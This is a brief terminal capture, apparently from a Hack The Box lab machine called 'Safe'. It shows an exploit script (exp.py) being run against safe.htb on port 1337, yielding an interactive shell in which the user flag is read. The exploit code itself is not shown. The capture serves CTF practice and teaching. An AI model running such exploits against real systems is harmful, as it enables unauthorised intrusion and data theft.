 root@kali: ~/Desktop/Safe
File Edit View Search Terminal Help
root@kali:~/Desktop/Safe# python exp.py
[+] Opening connection to safe.htb on port 1337: Done
[*] Switching to interactive mode
$ whoami
user
$ pwd
/
$ ls /home/
user
$ cat /home/user/user.txt
7a29ee9b0fa17ac013d4bf01fd127690
$